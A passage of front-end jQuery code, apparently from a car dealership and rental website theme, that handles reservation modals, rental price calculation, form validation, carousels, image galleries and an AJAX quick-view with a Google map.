        jQuery(".autoroyal-panel-group").find('.card:first-of-type .collapse').addClass('show');
        jQuery(".autoroyal-panel-group").find('.autoroyal-panel-title button').addClass('collapsed');
        jQuery(".autoroyal-panel-group").find('.card:first-of-type .autoroyal-panel-title button').removeClass('collapsed');

    }

    var reset_btn = 0;

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    // show more options filter to fixed bottom bar
    $(document).on('click', '.autoroyal-reserve-vehicle', function(e){

        e.preventDefault();
        //jQuery("#reservation-modal").addClass('open');
        //$('body').css('overflow', 'hidden');
            
        //
        var car_id = $(this).data('car-id');
        var img_src = $(this).data('car-thumb');

        jQuery("#reservation-modal h3.reserv-title").html( jQuery("#car-rent-id-"+car_id+" .autoroyal-vehicle-block-meta a.heading").html() );
        jQuery("#reservation-modal ul.reserv-subtitle").html( jQuery("#car-rent-id-"+car_id+" .autoroyal-vehicle-block-meta .autoroyal-rent-subtitle").html() );

        jQuery("#reserv-car-id").val( car_id );

        jQuery("#reservation-modal .car-preview .image").html('<img src="'+img_src+'" alt="car-preview-image" class="img-responsive">');

        jQuery('.chosen-select').trigger("chosen:updated");

        jQuery("#reservation-modal #curentDay").val(jQuery('#car-rent-id-'+car_id+' .pickup-date-select .daySelect').val());
        jQuery("#reservation-modal #curentHour").val(jQuery('#car-rent-id-'+car_id+' .pickup-time-select .timeSelect').val());
        jQuery("#pickT, .pickT").text( jQuery('#car-rent-id-'+car_id+' .pickup-time-select .timeSelect').val() );

        jQuery("#reservation-modal #dropDay").val(jQuery('#car-rent-id-'+car_id+' .dropoff-date-select .daySelect').val());
        jQuery("#reservation-modal #dropHour").val(jQuery('#car-rent-id-'+car_id+' .dropoff-time-select .timeSelect').val());
        jQuery("#dropT, .dropT").text(jQuery('#car-rent-id-'+car_id+' .dropoff-time-select .timeSelect').val());

        jQuery("#reservation-modal #car-price-sets").html(jQuery('#car-price-sets-'+car_id).html());

        jQuery("#reservation-modal #rent-price-table").html(jQuery('#rent-price-table-'+car_id).html());

        jQuery('#reserv-car-days').val( 0 );

        if( jQuery("#curentDay-filter").exists() ) {
            jQuery("#curentDay").val( jQuery("#curentDay-filter").val() );
            jQuery("#dropDay").val( jQuery("#dropDay-filter").val() );
            jQuery("#curentHour").val( jQuery("#curentHour-filter").val() );
            jQuery("#pickT, .pickT").text( jQuery("#curentHour-filter").val() );
            jQuery("#dropHour").val( jQuery("#dropHour-filter").val() );
            jQuery("#dropT, .dropT").text(jQuery("#dropHour-filter").val());
            jQuery("#daysN").text( jQuery('.autoroyal-rent-booking-dates-rental-period .date').text() );
        } else {

            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();
            
            jQuery("#curentDay").val( output );

            var date = new Date( jQuery('#curentDay').val() );
            var newdate = new Date(date);
            newdate.setDate(newdate.getDate() + 3);
            var dd = newdate.getDate();
            var mm = newdate.getMonth() + 1;
            var y = newdate.getFullYear();
            var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

            jQuery("#dropDay").val( someFormattedDate );
            jQuery("#curentHour").val( "12:00 PM" );
            jQuery("#pickT, .pickT").text( "12:00 PM" );
            jQuery("#dropHour").val( "12:00 PM" );
            jQuery("#dropT, .dropT").text( "12:00 PM" );
            jQuery("#daysN").text( 0 );
        }

        jQuery("#startR, .startR").text( jQuery("#curentDay").val() );
        jQuery("#endR, .endR").text( jQuery("#dropDay").val() );

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery('#reserv-car-days').val( diffDays );
        jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        jQuery("#daysN, .daysN").text(diffDays + " days");
        jQuery("#startR, .startR").text( jQuery('#curentDay').val() );
        jQuery("#endR, .endR").text( jQuery('#dropDay').val() );

        var new_price = 0;
        var total_sets = jQuery('#reservation-modal #car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#reservation-modal #car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#reservation-modal #car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').html();
        } 

        jQuery('.reserv-car-price-day').val( new_price );

        //console.log(new_price);

        // output calculate costs
        var days_num  = diffDays;
        var total_p   = new_price * diffDays;
        var reduced_p = new_price * diffDays;

        jQuery("#dayP span, .dayP span").text(new_price);

        jQuery("#totDayP span, .totDayP span").text(total_p);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_p);
        
        update_extras_total_price();

        jQuery('#reserv-car-price-total').val( total_p );

    });

    function autoroyal_update_rent_car_price() {

        $('#inventory-vehicles-holder #isotope-container .autoroyal-vehicle-item').each(function(){
            var car_id = $(this).data('car-id');
            autoroyal_calculate_price_each_car( car_id );
        });

    }

    function autoroyal_calculate_price_each_car( car_id ) {

        // Calculate Rent Price
        var pickup_date = $("#curentDay-filter").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay-filter").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c))),
            price_day = jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price span').text();

        if( diffDays > 1 ) {

            var new_price = 0;
            var total_sets = jQuery('#car-price-sets-' + car_id + ' .total-sets').val();
            //console.log(total_sets);

            for (var n = 0; n <= total_sets; ++ n) {
                if( jQuery('#car-price-sets-' + car_id + ' #price-set-period-'+n).val() <= diffDays ) {
                    new_price = jQuery('#car-price-sets-' + car_id + ' #price-set-price-'+n).val();
                }
            }

            var total_p = new_price * diffDays;

            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').addClass("period-price");
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.price').text( total_p );
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.period').text( diffDays );

            jQuery('#car-rent-id-' + car_id).data('price', total_p);
            jQuery('#car-rent-id-' + car_id).attr('data-price', total_p);

            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').addClass("period-price");
            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.price').text( total_p );
            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.period').text( diffDays );

            jQuery('#car-rent-grid-id-' + car_id).data('price', total_p);
            jQuery('#car-rent-grid-id-' + car_id).attr('data-price', total_p);

        } else {
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').removeClass("period-price");
            jQuery('#car-rent-id-' + car_id).data('price', price_day);
            jQuery('#car-rent-id-' + car_id).attr('data-price', price_day);

            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').removeClass("period-price");
            jQuery('#car-rent-grid-id-' + car_id).data('price', price_day);
            jQuery('#car-rent-grid-id-' + car_id).attr('data-price', price_day);
        }

        //jQuery('#isotope-container').isotope( 'updateSortData', $('#isotope-container').children() );

    }

    jQuery('#rezerve-pickup-place').change(function(){
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-pickup-place').val() );
        jQuery('.pickLocation').text( jQuery('#rezerve-pickup-place').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-pickup-place').val() );
        $('.chosen-select').trigger("chosen:updated");
    });

    jQuery('#rezerve-dropoff-place').change(function(){
        jQuery('.dropLocation').text( jQuery('#rezerve-dropoff-place').val() );
    });

    jQuery('#rezerve-pickup-place-filter').change(function(){
        jQuery('#rezerve-pickup-place').val( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-pickup-place').val() );
        jQuery('#rezerve-drop-place-filter').val( jQuery('#rezerve-pickup-place-filter').val() );

        jQuery('.autoroyal-rent-booking-dates-pickup-location').text( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('.autoroyal-rent-booking-dates-return-location').text( jQuery('#rezerve-pickup-place-filter').val() );

        jQuery('.pickLocation').text( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-pickup-place-filter').val() );

        $('.chosen-select').trigger("chosen:updated");
    });

    jQuery('#rezerve-drop-place-filter').change(function(){
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-drop-place-filter').val() );
        jQuery('.autoroyal-rent-booking-dates-return-location').text( jQuery('#rezerve-drop-place-filter').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-drop-place-filter').val() );
    });

    // 
    $('#curentDay').focus(function() {
        jQuery('#curentDay').removeClass('error');
    });

    $('#curentHour').focus(function() {
        jQuery('#curentHour').removeClass('error');
    });

    $('#dropDay').focus(function() {
        jQuery('#dropDay').removeClass('error');
    });

    $('#dropHour').focus(function() {
        jQuery('#dropHour').removeClass('error');
    });

    function autoroyal_ajax_reserv_the_car_step_one() {

        var errors = 0;

        var pickup_date = $("#curentDay").val();
        var pickup_time = $("#curentHour").val();
        var drop_date = $("#dropDay").val();
        var drop_time = $("#dropHour").val();

        if ( pickup_date.length === 0 ) {
            errors = 1;
            jQuery('#curentDay').addClass('error');
            return;
        }

        if ( pickup_time.length === 0 ) {
            errors = 1;
            jQuery('#curentHour').addClass('error');
            return;
        }

        if ( drop_date.length === 0 ) {
            errors = 1;
            jQuery('#dropDay').addClass('error');
            return;
        }

        if ( drop_time.length === 0 ) {
            errors = 1;
            jQuery('#dropHour').addClass('error');
            return;
        }

        if( errors == 0 ) {
            return true;
        } else {
            return false;
        }

    }

    //
    $('#reserve-name').keypress(function() {
        jQuery('#reserve-name').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-phone').keypress(function() {
        jQuery('#reserve-phone').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-age').keypress(function() {
        jQuery('#reserve-age').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-email').keypress(function() {
        jQuery('#reserve-email').removeClass('error');
        jQuery(this).focus();
    });

    function autoroyal_ajax_reserv_the_car_step_two() {

        var errors = 0;

        var username = $("#reserve-name").val();
        var phone = $("#reserve-phone").val();
        var age = $("#reserve-age").val();
        var email = $("#reserve-email").val();

        if ( username.length === 0 ) {
            errors = 1;
            jQuery('#reserve-name').addClass('error');
            return;
        }

        if ( phone.length === 0 ) {
            errors = 1;
            jQuery('#reserve-phone').addClass('error');
            return;
        }

        if ( age.length === 0 ) {
            errors = 1;
            jQuery('#reserve-age').addClass('error');
            return;
        }

        if ( email.length === 0 && ! validateEmail( email ) ) {
            errors = 1;
            jQuery('#reserve-email').addClass('error');
            return;
        }

        if( errors == 0 ) {
            return true;
        } else {
            return false;
        }

    }

    $('#reservation-next-step').click(function(e){
        e.preventDefault();
        var next_step = autoroyal_ajax_reserv_the_car_step_one();
        if( next_step ) {

            if( jQuery("#rent_extra_options").exists() ) {
                $('#place_car_reservation .nav-tabs a[href="#rent_extra_options"]').tab('show');
            } else {
                $('#place_car_reservation .nav-tabs a[href="#contact_info"]').tab('show');
            }

        }
    });

    $('#reservation-extras-step').click(function(e){
        e.preventDefault();
        $('#place_car_reservation .nav-tabs a[href="#contact_info"]').tab('show');
    });

    // Reserv the car
    function autoroyal_ajax_reserv_the_car() {

        $(document).on('click', '#submit-reservation', function(e){
            e.preventDefault();
            var reserv_car = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_place_reservation',
                beforeSubmit:  function(){
                    //
                    jQuery("#submit-reservation .fa").removeClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").addClass("fa-spinner");
                    jQuery("#submit-reservation .fa").addClass("fa-spin");
                },
                success: function(data){
                    //console.log(data);
                    jQuery("#submit-reservation .fa").addClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").removeClass("fa-spinner");
                    jQuery("#submit-reservation .fa").removeClass("fa-spin");
                    jQuery("#reservation-modal-response").fadeIn();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery("#submit-reservation .fa").addClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").removeClass("fa-spinner");
                    jQuery("#submit-reservation .fa").removeClass("fa-spin");
                }
            };

            var errors = 0;
            var step_one = autoroyal_ajax_reserv_the_car_step_one();
            var step_two = autoroyal_ajax_reserv_the_car_step_two();

            if( !step_one ) {
                $('#place_car_reservation .nav-tabs a[href="#order_details"]').tab('show');
                errors = 1;
                return false;
            } else if( !step_two ) {
                errors = 1;
                return false;
            }

            if( errors == 0 ) {
                $('#place_car_reservation').ajaxSubmit( reserv_car );
            } else {
                return false;
            }

        });
    }
    // End

    $(window).load(function() {

        jQuery('#pageloader').fadeOut(600, function() {

            init_animations_after_preloader();

        });

        if( jQuery(".owl-image-slider").exists() ) {

            // testimonials carousel
            jQuery('.owl-image-slider').owlCarousel({
                loop: false,
                margin: 10,
                nav: true,
                dots: false,
                items: 1,
                smartSpeed: 400,
                autoplay: true,
                autoplayTimeout: 3000,
                autoHeight: true,
                navText: [
                   "<i class='material-icons'>chevron_left</i>",
                   "<i class='material-icons'>chevron_right</i>"
                ]
            });

        }

        if( jQuery(".testimonials-carousel").exists() ) {

            // testimonials carousel
            jQuery('.testimonials-carousel').owlCarousel({
                loop: true,
                margin: 10,
                dots: false,
                nav: true,
                items: 1,
                smartSpeed: 400,
                autoplay: true,
                autoplayTimeout: 7000,
                autoHeight: true,
                navText: [
                   "<i class='material-icons'>chevron_left</i>",
                   "<i class='material-icons'>chevron_right</i>"
                ]
            });

        }

        if( jQuery(".team-carousel").exists() ) {

            // testimonials carousel
            jQuery('.team-carousel').owlCarousel({
                loop: true,
                margin: 30,
                dots: true,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 2
                    },
                    1000:{
                        items: 2
                    }
                },
                smartSpeed: 700,
                autoplay: false,
                autoplayTimeout: 5000,
                autoHeight: true,
            });

        }

        if( jQuery(".vehicles-style2-carousel").exists() ) {

            // vehicles carousel
            jQuery('.vehicles-style2-carousel').owlCarousel({
                loop: false,
                margin: 0,
                nav: true,
                dots: false,
                smartSpeed: 700,
                items: 1,
                animateIn: 'fadeIn', // add this
                animateOut: 'fadeOut', // and this
                autoplay: true,
                autoplayHoverPause: true,
                autoplayTimeout: 3000,
                autoHeight: true,
            });

        }

        if( jQuery(".vehicles-carousel").exists() ) {

            // vehicles carousel
            jQuery('.vehicles-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: true,
                dots: false,
                smartSpeed: 700,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 3
                    },
                    1025:{
                        items: 4
                    }
                }
            });

        }

        if( jQuery(".autoroyal-latest-vehicles .autoroyal-carousel-view-all").exists() ) {
            jQuery(".autoroyal-latest-vehicles .autoroyal-carousel-view-all").clone().appendTo(".vehicles-carousel");
            jQuery(".autoroyal-latest-vehicles .vehicles-carousel .autoroyal-carousel-view-all").removeClass("hidden");
        }

        if( jQuery(".locations-carousel").exists() ) {

            // vehicles carousel
            jQuery('.locations-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: true,
                dots: false,
                smartSpeed: 700,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 2
                    },
                    1000:{
                        items: 3
                    }
                }
            });

        }

    });

    // count animation
    if( jQuery(".count").exists() ) {
        jQuery(".count").one("inview", function(event, isInView) {
            if (isInView) {
                var duration = 1000;
                if(jQuery(this).text() >= 10) {
                    var duration = 1500;
                }
                if(jQuery(this).text() >= 100) {
                    var duration = 2500;
                }
                if(jQuery(this).text() >= 500) {
                    var duration = 3500;
                }
                if(jQuery(this).text() >= 1000) {
                    var duration = 4000;
                }
                jQuery(this).prop('Counter',0).animate({
                    Counter: jQuery(this).text()
                }, {
                    duration: duration,
                    easing: 'swing',
                    step: function (now) {
                        jQuery(this).text(Math.ceil(now));
                    }
                });
            }
        });
    };

    $(document).on('click', '#autoroyal-advanced-options', function(e){
        e.preventDefault();
        if( jQuery("#autoroyal-advance-search-form").hasClass("open") ) {
            jQuery("#autoroyal-advance-search-form").removeClass("open");
        } else {
            jQuery("#autoroyal-advance-search-form").addClass("open");
        }
    });

    $(document).on('click', '.autoroyal-change-rent-booking-dates', function(e){
        e.preventDefault();
        if( jQuery(".autoroyal-rent-booking-dates").hasClass("open") ) {
            jQuery(".autoroyal-rent-booking-dates").removeClass("open");
            $('#rent-select-price-mask').css("display", "none");
        } else {
            jQuery(".autoroyal-rent-booking-dates").addClass("open");
            $('#rent-select-price-mask').css("display", "block");
        }
    });

    $(document).on('click', '#rent-select-price-mask', function(e) {
        e.preventDefault();
        if( jQuery(".autoroyal-rent-booking-dates").hasClass("open") ) {
            jQuery(".autoroyal-rent-booking-dates").removeClass("open");
            jQuery('#autoroyal-listing-sort').css("height", "auto");
            $('body').css('overflow', 'auto');
            $('body').css('overflow-x', 'hidden');
            $('#rent-select-price-mask').fadeOut(200);
        } else {
            jQuery('#autoroyal-listing-sort').css("height", jQuery('#autoroyal-listing-sort').height());
            jQuery(".autoroyal-rent-booking-dates").addClass("open");
            $('#rent-select-price-mask').fadeIn(200);
            $('body').css('overflow', 'hidden');
        }
    });

    $('.autoroyal-entry-title h3').each(function(){
        var me = $(this);
        me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
    });

    $("a.fancybox").fancybox({
        afterLoad: function() {
            this.title = (this.index + 1) + ' of ' + this.group.length;
        },
        helpers : { 
            title : { type : 'inside' }
        }
    });
    $('.open-album').click(function(e) {
        var el, id = $(this).data('open-id');
        if(id){
            el = $('.fancybox[rel=' + id + ']:eq(0)');
            e.preventDefault();
            el.click();
        }
    });

    $("#favorite-vehicles-basket .row").on("focusin", function(){

        $("a.fancybox").fancybox({
            afterLoad: function() {
                this.title = (this.index + 1) + ' of ' + this.group.length;
            },
            helpers : { 
                title : { type : 'inside' }
            }
        });
        $('.open-album').click(function(e) {
            var el, id = $(this).data('open-id');
            if(id){
                el = $('.fancybox[rel=' + id + ']:eq(0)');
                e.preventDefault();
                el.click();
            }
        });

    });

    $(document).on('click', '.autoroyal-vehicle-block-image-quick-view', function(e){
        e.preventDefault();
        var car_ID = jQuery(this).data('car-id');
        //jQuery("#quick-view-block").addClass('open');
        jQuery("#quick-view-block").addClass('ajax_loading');
        //$('body').css('overflow', 'hidden');
        autoroyal_ajax_load_quick_view( car_ID );
        return false;
    });

    function autoroyal_ajax_load_quick_view( car_ID ) {

        var fd = new FormData();
        fd.append('car_ID', car_ID);
        fd.append('action', 'autoroyal_ajax_load_quick_view');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#quick-view-block .cs-modal-inner").html("");
            },
            success: function (data) {
                //console.log(data.html);
                jQuery("#quick-view-block").removeClass('ajax_loading');
                jQuery("#quick-view-block .cs-modal-inner").html(data.html);
                jQuery('#cd-item-slider').carousel();
                autoroyal_load_quick_view_map();
                // bootstrap carousel touch swipe support
                jQuery("#cd-item-slider").swipe({
                    swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                        if (direction == 'left') jQuery(this).carousel('next');
                        if (direction == 'right') jQuery(this).carousel('prev');
                    },
                    allowPageScroll:"vertical"
                });
            },
            error:  function (data) {
                //console.log("error")
            },
        });

    };

    function autoroyal_load_quick_view_map() {

        var drgflag = true;

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            drgflag = false;
        }

        if( jQuery("#cd-map").exists() ) {

            var map;
            var marker;

            function initialize() {

                var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
                var mapOptions = {
                    zoom: 16,
                    center: latlng,
                    scrollwheel: false,
                    mapTypeControl: false,
                    draggable: drgflag,
                }

                map = new google.maps.Map(document.getElementById('cd-map'), mapOptions);

                marker = new google.maps.Marker({
                    position: latlng,
                    map: map,
                    draggable: drgflag,
                });

            }

            google.maps.event.addDomListener(window, 'load', initialize);
                     
            initialize();

        }

    }

    function addCommas(nStr) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + ' ' + '$2');
        }
        return x1 + x2;
    }

    $(document).on('click', '.autoroyal-filter-reset-button', function(e){
        e.preventDefault();

        reset_btn = 1;

        jQuery("#make").val("0");
        jQuery('#make option[value="0"]').prop("selected", true);
        jQuery("#model").val("0");
        jQuery('#model option[value="0"]').prop("selected", true);
        jQuery("#vehicle_condition").val("0");
        jQuery('#vehicle_condition option[value="0"]').prop("selected", true);
        jQuery("#fuel_type").val("0");
        jQuery('#fuel_type option[value="0"]').prop("selected", true);
        jQuery("#transmission").val("0");
        jQuery('#transmission option[value="0"]').prop("selected", true);
        jQuery("#body_style").val("0");
        jQuery('#body_style option[value="0"]').prop("selected", true);
        $('.chosen-select').trigger("chosen:updated");

        var options = $("#priceUpRange2").slider( 'option' );
        jQuery("#priceUpRange2").slider( 'values', [ options.min, options.max ] );
        jQuery("#priceUp1").val( options.min );
        jQuery("#priceUp2").val( options.max );

        var currency_symbol = jQuery(".filter-surrency-symbol").text();
        jQuery( "#price_up span.filter-dynamic-data-min" ).text( currency_symbol + addCommas( options.min ) );
        jQuery( "#price_up span.filter-dynamic-data-max" ).text( currency_symbol + addCommas( options.max ) );

        var options_year = $("#registrationRange2").slider( 'option' );
        jQuery("#registrationRange2").slider( 'values', [ options_year.min, options_year.max ] );
        jQuery("#cd-registration1").val( options_year.min );
        jQuery("#cd-registration2").val( options_year.max );

        jQuery( "#year_up span.filter-dynamic-data-min" ).text( options_year.min );
        jQuery( "#year_up span.filter-dynamic-data-max" ).text( options_year.max );

        var options_mileage = $("#mileageRange2").slider( 'option' );
        jQuery("#mileageRange2").slider( 'values', [ options_mileage.min, options_mileage.max ] );
        jQuery("#cd-mileage1").val( options_mileage.min );
        jQuery("#cd-mileage2").val( options_mileage.max );

        jQuery( "#mileage_up span.filter-dynamic-data-min" ).text( options_mileage.min + "K" );
        jQuery( "#mileage_up span.filter-dynamic-data-max" ).text( options_mileage.max + "K" );

        jQuery(".color-list .btn").removeClass("selected");
        jQuery("#autoroyal-filter-color-wrapper").html("");

        if( jQuery(".autoroyal-inventory-ajax").exists() ) {
            autoroyal_ajax_update_vehicles_fn();
        } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
            updateFlashFilter(); 
        } else {
            autoroyal_ajax_update_vehicles_amount_fn();
        }

        reset_btn = 0;

        return false;
    });

    $(document).on('click', '.modal-mask', function(e){
        e.preventDefault();

        //console.log("ceva");

        // Close Reservation 
        jQuery("#reservation-modal-response").slideUp("fast");
        jQuery("#place_car_reservation").slideDown("fast");
        jQuery("#reservation-modal").removeClass('open');
        jQuery('#place_car_reservation .nav-tabs a[href="#order_details"]').tab('show');
        jQuery("#reservation-modal-response").fadeOut();

        // Close Check Availability
        jQuery("#check-availability-response").slideUp("fast");
        jQuery("#check-availability-form").slideDown("fast");
        jQuery("#check-availability").removeClass('open');
        jQuery("#quick-view-block").removeClass('open');
        jQuery("#quick-view-block .cs-modal-inner").html("");

        // Close Pre Qualify
        if( jQuery("#pre-qualify").exists() ) {
            var anchor = jQuery('#pre-qualify');
            var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() - 180;
            jQuery("#pre-qualify").animate({scrollTop: position});
        }

        jQuery("#pre-qualify-response").slideUp("fast");
        jQuery("#pre-qualify-form").slideDown("fast");
        jQuery("#pre-qualify").removeClass('open');

        // Close Financial Application
        if( jQuery("#financial-application").exists() ) {
            var anchor = jQuery('#financial-application');
            var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() - 180;
            jQuery("#financial-application").animate({scrollTop: position});
        }

        jQuery("#financial-application-response").slideUp("fast");
        jQuery("#financial-application-form").slideDown("fast");
        jQuery("#financial-application").removeClass('open');
        jQuery("#pre-qualify").scrollTop();

        // Close Test Drive
        if( jQuery("#test-drive").exists() ) {
            var anchor = jQuery('#test-drive');
            var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() - 180;
            jQuery("#test-drive").animate({scrollTop: position});
        }

        jQuery("#test-drive-response").slideUp("fast");
        jQuery("#test-drive-form").slideDown("fast");
        jQuery("#test-drive").removeClass('open');
        jQuery("#test-drive").scrollTop();

        // Close Trade In
        if( jQuery("#trade-in").exists() ) {
            var anchor = jQuery('#trade-in');
            var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() - 180;
            jQuery("#trade-in").animate({scrollTop: position});
        }

        jQuery("#trade-in-response").slideUp("fast");
        jQuery("#trade-in-form").slideDown("fast");
        jQuery("#trade-in").removeClass('open');
        jQuery("#trade-in").scrollTop();

        $('body').css('overflow', 'auto');
        $('body').css('overflow-x', 'hidden');
        return false;
    });

    // Check Availability function
    function autoroyal_ajax_check_availability() {

        $('#check-availability-form .userName').keypress(function() {
            jQuery('#check-availability-form .userName-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#check-availability-form .userMail').keypress(function() {
            jQuery('#check-availability-form .userMail-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#check-availability-form .userPhone').keypress(function() {
            jQuery('#check-availability-form .userPhone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#check-availability-form-submit', function(e){
            e.preventDefault();
            var check_avblt = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_check_availability',
                beforeSubmit:  function(){
                    //
                    jQuery(".check-availability-loading").fadeIn();
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".check-availability-loading").fadeOut();
                    jQuery("#check-availability-response").slideDown("fast");
                    jQuery("#check-availability-form").slideUp("fast");
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".check-availability-loading").fadeOut();
                }
            };

            var errors = 0;

            var username = $("#check-availability-form .userName").val();
            var email = $("#check-availability-form .userMail").val();
            var phone = $("#check-availability-form .userPhone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#check-availability-form .userName-error').css('display', 'inline-block');
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#check-availability-form .userMail-error').css('display', 'inline-block');
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#check-availability-form .userPhone-error').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#check-availability-form').ajaxSubmit( check_avblt );
            } else {
                return false;
            }

        });
    }
    // End

    // Pre Qualify function
    function autoroyal_ajax_pre_qualify() {

        $('#pre-qualify-form .lead_first_name').keypress(function() {
            jQuery('#pre-qualify-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#pre-qualify-form .lead_email').keypress(function() {
            jQuery('#pre-qualify-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#pre-qualify-form .lead_mobile_phone').keypress(function() {
            jQuery('#pre-qualify-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#pre-qualify-form #autoroyal_pre_qualify_me', function(e){
            //console.log("qualify");
            e.preventDefault();
            var pre_qualify_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_pre_qualify',
                beforeSubmit:  function(){
                    //
                    jQuery(".pre-qualify-loading").fadeIn();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".pre-qualify-loading").fadeOut();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "none");
                    jQuery("#pre-qualify-response").slideDown("fast");
                    jQuery("#pre-qualify-form").slideUp("fast");
                    jQuery("#pre-qualify").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".pre-qualify-loading").fadeOut();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "none");
                    jQuery("#pre-qualify").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#pre-qualify-form .lead_first_name").val();
            var email = $("#pre-qualify-form .lead_email").val();
            var phone = $("#pre-qualify-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_first_name-error').css('display', 'inline-block');
